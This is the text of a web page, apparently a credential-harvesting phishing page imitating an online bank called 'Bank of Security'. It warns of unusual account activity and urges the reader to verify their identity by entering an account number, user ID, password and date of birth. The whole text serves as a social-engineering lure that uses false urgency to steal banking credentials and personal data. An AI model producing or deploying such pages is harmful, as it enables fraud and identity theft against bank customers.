 Bank of Security
Online Banking Services
Important Security Notice: We've detected unusual activity on your
account. Please verify your identity to continue using our online banking
services.
Secure Login
Account Number:
User ID:
Password:
Date of Birth (MM/DD/YYYY):
MM/DD/YYYY